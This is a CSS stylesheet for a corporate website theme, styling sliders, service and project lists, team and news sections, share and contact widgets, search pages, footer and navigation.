    -webkit-transform: translateY(50px);
    -ms-transform: translateY(50px);
    transform: translateY(50px);
    transition: all cubic-bezier(0.215, 0.61, 0.355, 1) 0.5s;
    -webkit-transition: all cubic-bezier(0.215, 0.61, 0.355, 1) 0.5s;
    opacity: 0;
    color: #fff;
    max-width: 1170px;
    margin: 0 auto;
}
.ff_topSlider .content_list .item_block p.title {
    font-size: 46px;
    line-height: 46px;
    height: 46px;
    transition-delay: 0s;
}
.ff_topSlider .content_list .item_block p.subtitle {
    font-size: 16px;
    height: 16px;
    color: #ddd;
    transition-delay: 0.2s;
    margin-top: 6px;
}
.ff_topSlider .progress {
    display: none;
    width: 100%;
    height: 1px;
    background: rgba(150, 57, 71, 0.8);
    bottom: 0;
    position: absolute;
    width: 0;
    z-index: 1;
}
.ff_topSlider .owl-nav {
    height: 0;
    top: 50%;
    -webkit-transform: translateY(calc(-50%));
    -ms-transform: translateY(calc(-50%));
    transform: translateY(calc(-50%));
    position: absolute;
    width: 100%;
    margin: 0;
}
.ff_topSlider .owl-nav .owl-next,
.ff_topSlider .owl-nav .owl-prev {
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
.ff_topSlider .owl-nav .owl-prev {
    position: absolute;
    left: 0;
}
.ff_topSlider .owl-nav .owl-next {
    position: absolute;
    right: 0;
}
.ff_topSlider .owl-nav .owl-next,
.ff_topSlider .owl-nav .owl-prev {
    width: 50px;
    height: 50px;
}
.ff_topSlider .owl-dots {
    position: absolute;
    bottom: 10px;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
}
.ff_indexPage .service .content_list::after {
    content: "";
    display: block;
    clear: both;
}
.ff_indexPage .service .content_wrapper {
    position: relative;
    margin-right: 0;
}
.ff_indexPage .service .content_wrapper.slider {
    margin-right: 0;
}
.ff_indexPage .service .content_wrapper.slider .item_block {
    margin-bottom: 0;
}
.ff_indexPage .service .owl-item .item_block {
    width: 100%;
}
.ff_indexPage .service .item_block {
    transition: all 0.36s ease;
    width: calc(100% / 1 - 0);
    height: auto;
    float: left;
    margin-right: 0;
    margin-bottom: 20px;
    position: relative;
    box-shadow: 0 0 0 rgba(0, 0, 0, 0.15);
}
.npagePage:not(.post) .service .content_list::after {
    content: "";
    display: block;
    clear: both;
}
.npagePage:not(.post) .service .content_wrapper {
    position: relative;
    margin-right: -20px;
}
.npagePage:not(.post) .service .content_wrapper.slider {
    margin-right: 0;
}
.npagePage:not(.post) .service .content_wrapper.slider .item_block {
    margin-bottom: 0;
}
.npagePage:not(.post) .service .owl-item .item_block {
    width: 100%;
}
.npagePage:not(.post) .service .item_block {
    transition: all 0.36s ease;
    width: calc(100% / 3 - 20px);
    height: auto;
    float: left;
    margin-right: 20px;
    margin-bottom: 20px;
    position: relative;
    box-shadow: 0 0 0 rgba(0, 0, 0, 0.15);
}
.service.mlistpost .listContent_post .content_list::after {
    content: "";
    display: block;
    clear: both;
}
.service.mlistpost .listContent_post .content_wrapper {
    position: relative;
    margin-right: -15px;
}
.service.mlistpost .listContent_post .content_wrapper.slider {
    margin-right: 0;
}
.service.mlistpost .listContent_post .content_wrapper.slider .item_block {
    margin-bottom: 0;
}
.service.mlistpost .listContent_post .owl-item .item_block {
    width: 100%;
}
.service.mlistpost .listContent_post .item_block {
    transition: all 0.36s ease;
    width: calc(100% / 3 - 15px);
    height: auto;
    float: left;
    margin-right: 15px;
    margin-bottom: 20px;
    position: relative;
    box-shadow: 0 0 0 rgba(0, 0, 0, 0.15);
}
.project.mlistpost .listContent_post .content_list::after {
    content: "";
    display: block;
    clear: both;
}
.project.mlistpost .listContent_post .content_wrapper {
    position: relative;
    margin-right: -15px;
}
.project.mlistpost .listContent_post .content_wrapper.slider {
    margin-right: 0;
}
.project.mlistpost .listContent_post .content_wrapper.slider .item_block {
    margin-bottom: 0;
}
.project.mlistpost .listContent_post .owl-item .item_block {
    width: 100%;
}
.project.mlistpost .listContent_post .item_block {
    transition: all 0.36s ease;
    width: calc(100% / 3 - 15px);
    height: auto;
    float: left;
    margin-right: 15px;
    margin-bottom: 20px;
    position: relative;
    box-shadow: 0 0 0 rgba(0, 0, 0, 0.15);
}
.project.mlistpost .postContent {
    padding-bottom: 30px;
    margin-bottom: 0;
}
.project .container_content .item_block .item_box {
    cursor: url(../images/move-2.png), pointer;
}
.project .container_content .item_block .item_box:active {
    cursor: url(../images/grab-2.png), pointer;
}
.ff_indexPage .team .content_list::after,
.npagePage:not(.post) .team .content_list::after {
    content: "";
    display: block;
    clear: both;
}
.ff_indexPage .team .content_wrapper,
.npagePage:not(.post) .team .content_wrapper {
    position: relative;
    margin-right: 0;
}
.ff_indexPage .team .content_wrapper.slider,
.npagePage:not(.post) .team .content_wrapper.slider {
    margin-right: 0;
}
.ff_indexPage .team .content_wrapper.slider .item_block,
.npagePage:not(.post) .team .content_wrapper.slider .item_block {
    margin-bottom: 0;
}
.ff_indexPage .team .owl-item .item_block,
.npagePage:not(.post) .team .owl-item .item_block {
    width: 100%;
}
.ff_indexPage .team .item_block,
.npagePage:not(.post) .team .item_block {
    transition: all 0.36s ease;
    width: calc(100% / 1 - 0px);
    height: auto;
    float: left;
    margin-right: 0;
    margin-bottom: 20px;
    position: relative;
    box-shadow: 0 0 0 rgba(0, 0, 0, 0.15);
}
.team.mlistpost .listContent_post .content_list::after {
    content: "";
    display: block;
    clear: both;
}
.team.mlistpost .listContent_post .content_wrapper {
    position: relative;
    margin-right: 0;
}
.team.mlistpost .listContent_post .content_wrapper.slider {
    margin-right: 0;
}
.team.mlistpost .listContent_post .content_wrapper.slider .item_block {
    margin-bottom: 0;
}
.team.mlistpost .listContent_post .owl-item .item_block {
    width: 100%;
}
.team.mlistpost .listContent_post .item_block {
    transition: all 0.36s ease;
    width: calc(100% / 1 - 0px);
    height: auto;
    float: left;
    margin-right: 0;
    margin-bottom: 20px;
    position: relative;
    box-shadow: 0 0 0 rgba(0, 0, 0, 0.15);
}
.team.mlistpost .item_img {
    display: none;
}
.team.mlistpost .content_list .item_block .item_wrapper {
    width: 100%;
}
.ff_indexPage .news .content_list::after {
    content: "";
    display: block;
    clear: both;
}
.ff_indexPage .news .content_wrapper {
    position: relative;
    margin-right: 0;
}
.ff_indexPage .news .content_wrapper.slider {
    margin-right: 0;
}
.ff_indexPage .news .content_wrapper.slider .item_block {
    margin-bottom: 0;
}
.ff_indexPage .news .owl-item .item_block {
    width: 100%;
}
.ff_indexPage .news .item_block {
    transition: all 0.36s ease;
    width: calc(100% / 4 - 0px);
    height: auto;
    float: left;
    margin-right: 0;
    margin-bottom: 20px;
    position: relative;
    box-shadow: 0 0 0 rgba(0, 0, 0, 0.15);
}
.ff_pageList .news .content_list::after {
    content: "";
    display: block;
    clear: both;
}
.ff_pageList .news .content_wrapper {
    position: relative;
    margin-right: 0;
}
.ff_pageList .news .content_wrapper.slider {
    margin-right: 0;
}
.ff_pageList .news .content_wrapper.slider .item_block {
    margin-bottom: 0;
}
.ff_pageList .news .owl-item .item_block {
    width: 100%;
}
.ff_pageList .news .item_block {
    transition: all 0.36s ease;
    width: calc(100% / 1 - 0px);
    height: auto;
    float: left;
    margin-right: 0;
    margin-bottom: 20px;
    position: relative;
    box-shadow: 0 0 0 rgba(0, 0, 0, 0.15);
}
.news.mlistpost .listContent_post .content_list::after {
    content: "";
    display: block;
    clear: both;
}
.news.mlistpost .listContent_post .content_wrapper {
    position: relative;
    margin-right: 0;
}
.news.mlistpost .listContent_post .content_wrapper.slider {
    margin-right: 0;
}
.news.mlistpost .listContent_post .content_wrapper.slider .item_block {
    margin-bottom: 0;
}
.news.mlistpost .listContent_post .owl-item .item_block {
    width: 100%;
}
.news.mlistpost .listContent_post .item_block {
    transition: all 0.36s ease;
    width: calc(100% / 1 - 0px);
    height: auto;
    float: left;
    margin-right: 0;
    margin-bottom: 20px;
    position: relative;
    box-shadow: 0 0 0 rgba(0, 0, 0, 0.15);
}
.news.mlistpost .item_img {
    display: none;
}
.news.mlistpost .content_list .item_block .item_wrapper {
    width: 100%;
}
.mcustomize.ff_ti .contentbody {
    display: none;
}
.mcustomize.ff_ti .link_icon {
    display: none;
}
.mcustomize .link_icon {
    display: none;
}
.mcustomize.tlir .module_container::after,
.mcustomize.tril .module_container::after {
    content: "";
    display: block;
    clear: both;
}
.mcustomize.tlir .container_content,
.mcustomize.tril .container_content {
    position: relative;
}
.mcustomize.tlir .container_content::after,
.mcustomize.tril .container_content::after {
    content: "";
    display: block;
    clear: both;
}
.mcustomize.tlir .container_content .contentbody .wrapper,
.mcustomize.tril .container_content .contentbody .wrapper {
    padding-top: 60px;
}
.mcustomize.tlir .container_content .contentbody .wrapper .header,
.mcustomize.tril .container_content .contentbody .wrapper .header {
    position: absolute;
    top: 0;
    height: 60px;
}
.mcustomize.tlir .container_content .contentbody .wrapper .description,
.mcustomize.tril .container_content .contentbody .wrapper .description {
    max-width: 700px;
    margin: auto;
    margin-top: 50px;
}
.mcustomize.tlir .container_content .mediabody .image,
.mcustomize.tril .container_content .mediabody .image {
    width: 400px;
    height: 260px;
    background-size: cover;
    background-repeat: no-repeat;
}
.mcustomize.tlir .container_content .mediabody .link_icon,
.mcustomize.tril .container_content .mediabody .link_icon {
    display: none;
}
.mcustomize.tlir .contentbody {
    float: left;
}
.mcustomize.tlir .mediabody {
    float: right;
}
.mcustomize.tril .contentbody {
    float: right;
}
.mcustomize.tril .mediabody {
    float: left;
}
.ff_indexPage .mcounter {
    padding-top: 0;
    padding-bottom: 0;
}
.ff_indexPage .mcounter .container_content {
    position: absolute;
    width: 100%;
    height: 190px;
}
.ff_indexPage .mcounter .content_list {
    width: 100%;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
    padding: 0;
}
.ff_indexPage .mcounter .content_list::after {
    content: "";
    display: block;
    clear: both;
}
.ff_indexPage .mcounter .content_list li {
    width: 25%;
    float: left;
    text-align: center;
    position: relative;
}
.ff_indexPage .mcounter .content_list li:not(:last-child):after {
    content: "";
    position: absolute;
    width: 1px;
    height: 45px;
    background-color: rgba(170, 170, 170, 0.2);
    right: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
.ff_indexPage .mcounter .content_list li .title {
    color: #999;
    font-size: 13px;
    line-height: 30px;
}
.ff_indexPage .mcounter .content_list li p {
    text-align: center;
    font-size: 14px;
}
.ff_indexPage .mcounter .content_list li p.number .counterDX {
    font-size: 50px;
    font-family: helveticaneuethn, Arial;
    text-align: center;
    margin-top: 15px;
    line-height: 52px;
    vertical-align: top;
}
.ff_indexPage .mcounter .content_list li p.number .title {
    font-size: 13px;
    line-height: 30px;
}
.ff_indexPage .mcounter .content_list li p.number .unit {
    position: relative;
    top: 1px;
    left: 3px;
    font-size: 14px;
    vertical-align: top;
}
.ff_indexPage .mcounter .module_container {
    position: relative;
    height: 190px;
}
.mcounter {
    position: relative;
}
.imagelink .content_list::after {
    content: "";
    display: block;
    clear: both;
}
.imagelink .content_wrapper {
    position: relative;
    margin-right: -14px;
}
.imagelink .content_wrapper.slider {
    margin-right: 0;
}
.imagelink .content_wrapper.slider .item_block {
    margin-bottom: 0;
}
.imagelink .owl-item .item_block {
    width: 100%;
}
.imagelink .item_block {
    transition: all 0.36s ease;
    width: calc(100% / 4 - 14px);
    height: auto;
    float: left;
    margin-right: 14px;
    margin-bottom: 20px;
    position: relative;
    box-shadow: 0 0 0 rgba(0, 0, 0, 0.15);
}
.imagelink .content_wrapper {
    padding-top: 50px;
}
.imagelink .content_list .item_block {
    border: none;
}
.imagelink .content_list .item_block .date_wrap {
    display: none;
}
.imagelink .content_list .item_block .item_img {
    display: block;
}
.imagelink .content_list .item_block .item_box {
    position: relative;
}
.imagelink .content_list .item_block .item_box img {
    width: 100%;
    height: auto;
    transition: all ease-out 0.3s 0.1s;
    float: none;
    box-sizing: border-box;
    opacity: 0.8;
}
.imagelink .content_list .item_block .item_box:after {
    content: "";
    border: 1px solid rgba(170, 170, 170, 0.2);
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
}
.imagelink .content_list .item_block .item_box:hover {
    box-shadow: 0 0 40px rgba(0, 0, 0, 0.1);
}
.imagelink .content_list .item_block .item_wrapper .item_info .title {
    font-size: 13px;
    line-height: 36px;
    color: #999;
    text-align: center;
}
.imagelink .container_category,
.imagelink .item_des {
    display: none;
}
.imagelink .owl-dots {
    position: absolute;
    bottom: -40px;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
}
.ff_indexPage .ad01 .content_list::after {
    content: "";
    display: block;
    clear: both;
}
.ff_indexPage .ad01 .content_wrapper {
    position: relative;
    margin-right: 0;
}
.ff_indexPage .ad01 .content_wrapper.slider {
    margin-right: 0;
}
.ff_indexPage .ad01 .content_wrapper.slider .item_block {
    margin-bottom: 0;
}
.ff_indexPage .ad01 .owl-item .item_block {
    width: 100%;
}
.ff_indexPage .ad01 .item_block {
    transition: all 0.36s ease;
    width: calc(100% / 1 - 0px);
    height: auto;
    float: left;
    margin-right: 0;
    margin-bottom: 20px;
    position: relative;
    box-shadow: 0 0 0 rgba(0, 0, 0, 0.15);
}
.ff_indexPage .ad01 .tab_button .content_list::after {
    content: "";
    display: block;
    clear: both;
}
.ff_indexPage .ad01 .tab_button .content_wrapper {
    position: relative;
    margin-right: 0;
}
.ff_indexPage .ad01 .tab_button .content_wrapper.slider {
    margin-right: 0;
}
.ff_indexPage .ad01 .tab_button .content_wrapper.slider .item_block {
    margin-bottom: 0;
}
.ff_indexPage .ad01 .tab_button .owl-item .item_block {
    width: 100%;
}
.ff_indexPage .ad01 .tab_button .item_block {
    transition: all 0.36s ease;
    width: calc(100% / 4 - 0px);
    height: auto;
    float: left;
    margin-right: 0;
    margin-bottom: 20px;
    position: relative;
    box-shadow: 0 0 0 rgba(0, 0, 0, 0.15);
}
#shares {
    position: fixed;
    right: 0;
    bottom: 63px;
    z-index: 99;
    height: 124px;
}
#shares a {
    width: 40px;
    height: 40px;
    border: 1px solid #e6e6e6;
    display: block;
    font-size: 16px;
    text-align: center;
    position: relative;
    transition: all 0.3s ease-out 0s;
    background-color: #fff;
}
#shares a .fa {
    padding-left: 0;
}
#shares a#sweixin {
    top: -1px;
}
#shares a#gotop {
    margin-top: -2px;
    font-size: 22px;
}
#shares a#gotop i {
    margin-top: 6px;
}
#shares a:hover {
    border-color: #111;
    z-index: 1;
    background-color: #111;
}
#shares a:hover i {
    color: #fff;
}
#shares a i {
    margin-top: 12px;
    transition: all 0.3s ease-out 0s;
}
#shares a i.fa.fa-mobile {
    font-size: 24px;
    margin-top: 8px;
}
.fixed {
    position: fixed;
    z-index: 9999;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.8);
    overflow-y: auto;
    z-index: 100;
    display: none;
}
.fixed.show {
    display: block;
}
#fixed_weixin .fixed-container {
    width: 220px;
    height: auto;
    padding: 20px 20px 0 20px;
    background: #fff;
    position: absolute;
    left: 50%;
    top: 50%;
    margin-left: -110px;
    margin-top: -140px;
}
#fixed_weixin .fixed-container div {
    height: 220px;
}
#fixed_weixin .fixed-container p {
    height: 40px;
    line-height: 40px;
    text-align: center;
    font-size: 14px;
    color: #000;
}
#online_open {
    width: 40px;
    height: 40px;
    cursor: pointer;
    position: fixed;
    right: -40px;
    bottom: 186px;
    z-index: 99;
    font-size: 18px;
    text-align: center;
    line-height: 40px;
    margin-right: -3px;
    border: 1px solid #e6e6e6;
    display: block;
    font-size: 16px;
    background-color: #fff;
    -webkit-transform: translateX(7px);
    -ms-transform: translateX(7px);
    transform: translateX(7px);
}
#online_open i {
    transition: all 0.3s ease-out 0s;
}
#online_open:hover {
    border-color: #111;
    z-index: 1;
    background-color: #111;
}
#online_open:hover i {
    color: #fff;
}
#online_lx {
    width: 180px;
    height: auto;
    background-color: #fff;
    box-shadow: 0 5px 9px rgba(4, 0, 0, 0.17);
    position: fixed;
    right: 7px;
    bottom: 188px;
    z-index: 99999;
    margin-right: -10px;
}
#olx_head {
    padding: 20px;
    line-height: 16px;
    height: 16px;
    background: #111;
    color: #fff;
    font-size: 14px;
}
#olx_head i {
    font-size: 18px;
    color: #fff;
    cursor: pointer;
    transition: all 0.6s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
}
#olx_head i:hover {
    color: #fff;
    transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -webkit-transform: rotate(90deg);
    -o-transform: rotate(90deg);
}
#olx_qq {
    border-bottom: 1px solid rgba(170, 170, 170, 0.2);
}
#olx_qq li a {
    padding: 12px 30px;
    height: 18px;
    line-height: 18px;
    color: #666;
    display: block;
    transition: all ease-out 0.3s;
    font-size: 12px;
}
#olx_qq li a i {
    color: inherit;
    font-size: 16px;
    vertical-align: middle;
    margin-right: 18px;
}
#olx_qq li a:hover {
    color: #111;
    background: #eee;
}
#olx_tel {
    padding: 20px 30px;
}
#olx_tel div {
    line-height: 14px;
    height: 14px;
    margin-bottom: 10px;
}
#olx_tel div i {
    font-size: 18px;
    margin-right: 20px;
    vertical-align: middle;
}
#olx_tel p {
    line-height: 18px;
    font-family: HELVETICANEUELTPRO-THEX;
    font-size: 16px;
}
#fixed_mp .fixed-container {
    width: 258px;
    height: 298px;
    background: #fff;
    position: absolute;
    left: 50%;
    top: 50%;
    margin-left: -129px;
    margin-top: -149px;
}
#fixed_mp .fixed-container p {
    padding: 0 20px;
    text-align: center;
    font-size: 14px;
    color: #000;
}
#openAssist {
    position: fixed;
    bottom: 40px;
    right: 20px;
    width: 50px;
    height: 50px;
    z-index: 99;
    background-color: #3b3b3b;
    border-radius: 25px;
    text-align: center;
    display: none;
}
#openAssist.active i {
    -webkit-transform: translate3d(0, 0, 0) rotate(135deg);
    transform: translate3d(0, 0, 0) rotate(135deg);
}
#openAssist i {
    font-size: 30px;
    color: #fff;
    position: relative;
    top: 8px;
    display: inline-block;
    transition: all ease-out 0.3s;
}
#assistBtn {
    position: fixed;
    bottom: 90px;
    right: 25px;
    z-index: 99;
    display: none;
}
#assistBtn a {
    width: 40px;
    height: 40px;
    display: block;
    text-align: center;
    background-color: #3b3b3b;
    border-radius: 20px;
    margin-bottom: 15px;
    opacity: 0;
    -webkit-transform: translate3d(0, 8px, 0) scale(0.3);
    transform: translate3d(0, 8px, 0) scale(0.3);
    -webkit-transform-origin: center bottom;
    -ms-transform-origin: center bottom;
    transform-origin: center bottom;
}
#assistBtn a i {
    font-size: 18px;
    color: #fff;
    position: relative;
    top: 10px;
}
.popup {
    display: block;
}
.popup .fixed-container {
    position: absolute;
    left: 50%;
    top: 50%;
    width: 800px;
    height: 600px;
}
.searchPage .mlist.search .content_list .item_block {
    cursor: pointer;
    border-width: 0 0 1px 0;
    padding-top: 30px;
}
.searchPage .mlist.search .content_list .item_block:last-child {
    border: none;
}
.searchPage .mlist.search .content_list .item_block .item_box {
    display: block;
}
.searchPage .mlist.search .content_list .item_block .item_box::after {
    content: "";
    display: block;
    clear: both;
}
.searchPage .mlist.search .content_list .item_block .item_box .item_info {
    float: left;
}
.searchPage .mlist.search .content_list .item_block .item_box .date_wrap {
    float: left;
    line-height: 30px;
    margin-left: 10px;
}
.searchPage .mlist.search .content_list .item_block .item_info .date_wrap {
    display: none;
}
.searchPage .mlist.search .content_list .item_block .item_des {
    clear: left;
}
.searchPage .mlist.search .content_list .item_block .item_des .description {
    height: auto;
    max-height: 52px;
}
.searchPage .mlist.search .content_list .item_block .details {
    margin-top: 20px;
    margin-left: 0;
}
#search-list {
    margin-top: 40px;
}
#search-list input {
    width: 520px;
}
.searchPage #search-header {
    display: none !important;
}
.searchPage #footer {
    width: 100%;
    position: fixed;
    bottom: 0;
}
.searchPage #page {
    padding-bottom: 0;
}
.searchPage .ff_pageList {
    padding-bottom: 0;
}
#moduleControl {
    display: block;
    position: fixed;
    right: 20px;
    top: 50%;
    z-index: 11;
}
#moduleControl a.moduleCItem {
    border: 1px solid transparent;
    border-radius: 6px;
    display: block;
    height: 10px;
    margin-bottom: 5px;
    outline: 0 none;
    text-indent: -9999px;
    transition: all 0.3s ease-out 0s;
    width: 10px;
}
#moduleControl a.moduleCItem.active,
#moduleControl a.moduleCItem:hover {
    border-color: #fff;
}
#moduleControl a.moduleCItem.active span,
#moduleControl a.moduleCItem:hover span {
    opacity: 0;
}
#moduleControl a.moduleCItem span {
    width: 4px;
    height: 4px;
    border-radius: 50%;
    background: #555;
    display: block;
    margin: 3px 0 0 3px;
}
.netmask {
    display: block;
}
.netmask div {
    position: absolute;
    left: 50%;
    top: 50%;
    margin-left: -20px;
    margin-top: -20px;
}
.netmask div i:before {
    display: none;
    font-size: 40px;
    color: #fff;
}
.netmask.loading div i {
    display: block;
    background: url(../images/loading.gif);
    width: 40px;
    height: 40px;
}
.netmask.success div i:before {
    display: block;
}
.bodyMask {
    transition: background 0.36s ease;
}
.bodyMask.open {
    content: "";
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 50;
    background: rgba(0, 0, 0, 0.2);
}
canvas {
    display: none;
}
body,
html {
    min-width: 1280px;
}
body {
    opacity: 0;
}
body.bodyindex {
    overflow-x: auto;
    overflow-y: hidden;
}
img {
    vertical-align: top;
}
.ff_pageList {
    padding: 0;
}
.ff_pageList::after {
    content: "";
    display: block;
    clear: both;
}
#min-search-header {
    display: none;
}
body #min-search-header,
body #min-search-nav {
    margin-top: 70px;
}
#banner {
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    width: 460px;
    height: 800px;
    float: right;
    right: 0;
    max-height: 100%;
}
#banner div {
    height: 100%;
}
#navMini .wrapper {
    padding-top: 45px;
}
#minLogo {
    margin-bottom: 90px;
}
.bodylist .sitecontent {
    overflow: hidden;
}
#pageTarget {
    display: none;
}
#pages {
    padding: 0;
}
#pages a {
    line-height: 31px;
}
.container_category {
    border-bottom: 1px solid #f0f0f0;
}
.container_category > a {
    padding: 0;
    color: #666;
    line-height: 44px;
    margin-right: 38px;
    border: none;
    margin-left: 0;
    margin-bottom: -1px;
}
.container_category > a.active,
.container_category > a:hover {
    color: #000;
    background-color: transparent;
    border-bottom: 1px solid #787878;
}
.npagePage .content .service .container_category {
    padding-top: 0;
}
.ff_pageList .container_category + .container_content {
    padding-top: 34px;
}
#pages .page-item {
    float: left;
    width: auto;
    height: auto;
    background-color: transparent;
    border: none;
    color: #949494;
    line-height: 30px;
    border-bottom: 1px solid transparent;
    padding: 0 5px;
}
#pages .page-item.active,
#pages .page-item:hover {
    border-bottom: 1px solid #000;
    color: #000;
    background: 0 0;
}
#minNavWrapper .nav > .navitem {
    text-align: left;
}
#minNavWrapper .nav > .navitem a {
    position: relative;
    text-indent: 70px;
    color: #000;
}
#minNavWrapper .nav > .navitem a:before {
    content: "";
    position: absolute;
    top: 50%;
    left: 0;
    width: 0;
    height: 1px;
    background: #6b6b6b;
    transition: 0.36s ease;
}
#minNavWrapper .nav > .navitem a.active,
#minNavWrapper .nav > .navitem a:hover {
    background: 0 0;
    color: #111;
}
#minNavWrapper .nav > .navitem a.active:hover,
#minNavWrapper .nav > .navitem a:hover:hover {
    color: #111;
}
#minNavWrapper .nav > .navitem a.active:before,
#minNavWrapper .nav > .navitem a:hover:before {
    width: 30px;
}
/*#minNavWrapper .subnav:before {*/
/*    background: #fff;*/
/*    box-shadow: 0 2px 6px rgba(0, 0, 0, 0.1);*/
/*}*/
#minNavWrapper .subnav > li {
    border-color: transparent;
}
#minNavWrapper .subnav > li a {
    transition: 0.36s ease;
}
#minNavWrapper .subnav > li a:hover {
    text-indent: 80px;
}
#minNavWrapper .subnav {
    width: 210px;
    transition: all 1s ease;
}
/*#minNavWrapper .nav > .navitem:hover .subnav {*/
/*    transition: all 0.6s cubic-bezier(0.22, 0.61, 0.36, 1) 0s;*/
/*}*/
.ff_topSlider .owl-dots {
    display: none;
}
.ff_topSlider .owl-nav .owl-prev .iconfont:before {
    content: "\e908";
}
.ff_topSlider .owl-nav .owl-next .iconfont:before {
    content: "\e909";
}
.ff_topSlider .owl-nav .owl-next,
.ff_topSlider .owl-nav .owl-prev {
    width: 64px;
    height: 64px;
    background: 0 0;
    border: 1px solid rgba(255, 255, 255, 0.3);
    box-sizing: border-box;
}
.ff_topSlider .owl-nav .owl-next:hover,
.ff_topSlider .owl-nav .owl-prev:hover {
    background: #fff;
}
.ff_topSlider .owl-nav .owl-next:hover .iconfont,
.ff_topSlider .owl-nav .owl-prev:hover .iconfont {
    color: #8e8e8e;
}
.ff_topSlider .owl-nav .owl-next .iconfont:before,
.ff_topSlider .owl-nav .owl-prev .iconfont:before {
    font-family: icomoon;
}
#sliderDirThemb .owl-item .thumb-item {
    height: 58px;
}
#sliderDirThemb,
#sliderDotThemb {
    border-color: #fff;
    height: 64px;
}
#footer {
    position: fixed;
    bottom: 0;
    width: 100%;
    box-sizing: border-box;
    z-index: 10;
    border-top: 1px solid rgba(255, 255, 255, 0.15);
}
#footer p {
    text-align: right;
    width: 100%;
    margin: 0;
}
#moduleControl {
    display: none;
}
.ff_sitecontent .module .module_container {
    max-width: none;
}
.mlist .container_category,
.mlist .container_header,
.mlist .item_block .item_tags {
    display: none;
}
.ff_indexPage .mlist .content_wrapper {
    padding-top: 0;
}
.ff_indexPage .mlist .content_wrapper > .more {
    display: none;
}
.ff_indexPage .service .content_list .item_wrapper {
    float: left;
}
.ff_indexPage .service .content_list .item_img {
    float: right;
}
.ff_indexPage .mlist.service .container_content .content_wrapper > .more {
    display: none;
}
.ff_indexPage .mlist.service .content_list .item_block {
    float: none;
    margin-right: 146px;
    margin-bottom: 45px;
    border: none;
}
.ff_indexPage .mlist.service .content_list .item_block::after {
    content: "";
    display: block;
    clear: both;
}
.ff_indexPage .mlist.service .content_list .item_block .item_index:first-child {
    padding-top: 52px;
    font-family: GOTHAM-BLACK;
    display: block;
    float: left;
    font-size: 26px;
    width: 134px;
    color: #666;
}
.ff_indexPage
    .mlist.service
    .content_list
    .item_block
    .item_index:first-child:before {
    content: "";
    display: inline-block;
    width: 40px;
    height: 1px;
    background-color: #c3c3c3;
    margin-right: 16px;
    vertical-align: 9px;
}
.ff_indexPage .mlist.service .content_list .item_block .item_des {
    padding-top: 52px;
    margin-top: 0;
    float: left;
    width: calc(100% - 278px);
    border-top: 1px solid rgba(0, 0, 0, 0.1);
}
.ff_indexPage .mlist.service .content_list .item_block .item_des .description {
    margin-right: 80px;
    overflow: hidden;
}
.ff_indexPage .mlist.service .content_list .item_block .item_img {
    width: 320px;
}
.ff_indexPage .mlist.service .content_list .item_block .details {
    right: auto;
    left: 411px;
    bottom: 0;
    margin-bottom: 0;
}
.ff_indexPage .mlist.service .content_list .item_block .item_box {
    float: left;
    width: calc(100% - 134px);
}
.ff_indexPage .mlist.service .content_list .item_block .item_wrapper {
    padding: 0;
    width: calc(100% - 320px);
}
.ff_indexPage
    .mlist.service
    .content_list
    .item_block
    .item_wrapper
    .item_info {
    padding-top: 52px;
    float: left;
    width: 210px;
    margin-right: 68px;
}
.ff_indexPage
    .mlist.service
    .content_list
    .item_block
    .item_wrapper
    .date_wrap {
    display: none;
}
.bodyservice #sitecontent {
    height: 100vh;
}
.bodyservice #sitecontent .ff_pageList {
    height: 100vh;
}
.bodyservice #sitecontent .ff_pageList .content {
    position: relative;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
.bodylist.bodyproject #sitecontent .ff_pageList .content {
    float: left;
    width: calc(100% - 10px);
}
.bodylist #sitecontent .ff_pageList .content {
    float: left;
    width: calc(100% - 460px);
}
.npagePage .content .module {
    margin: 0 122px;
}
.npagePage .content .module .container_category {
    display: block;
    text-align: right;
}
.npagePage .content .module .item_block {
    border: 0;
    border-color: transparent;
}
.npagePage .content .module .item_block .item_box .item_wrapper {
    padding: 24px 40px 14px 0;
}
.npagePage .content .module .item_block .item_info .date_wrap,
.npagePage .content .module .item_block .item_info .subtitle {
    display: none;
}
.npagePage .content .module .item_block:hover .details {
    width: 30px;
    border-color: #b2b2b2;
}
.npagePage .content .module .content_list .details {
    margin-left: 0;
    height: 0;
    overflow: hidden;
    border-width: 1px 0 0;
    border-color: #b2b2b2;
    width: 0;
    padding: 0;
    margin-bottom: 14px;
}
.ff_sitecontent .project .module_container {
    height: 100%;
}
.project.mlist .content_list .item_block {
    position: relative;
    border: none;
    float: left;
}
.project.mlist .content_list .item_block .details {
    display: none;
}
.project.mlist .content_list .item_block .item_box .item_wrapper {
    opacity: 0;
    width: 370px;
    right: 0;
    margin: auto;
    height: 70%;
    border: 1px solid #fff;
    border-width: 1px 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    max-width: 80%;
    box-sizing: border-box;
    padding: 24px 40px 14px 40px;
}
.project.mlist .content_list .item_block .item_box .item_wrapper .item_info {
    text-align: center;
    position: relative;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
.project.mlist
    .content_list
    .item_block
    .item_box
    .item_wrapper
    .item_info
    .title {
    color: #fff;
}
.project.mlist
    .content_list
    .item_block
    .item_box
    .item_wrapper
    .item_info
    .subtitle {
    color: rgba(255, 255, 255, 0.5);
}
.project.mlist .content_list .item_block img {
    -webkit-filter: grayscale(1);
    filter: grayscale(1);
}
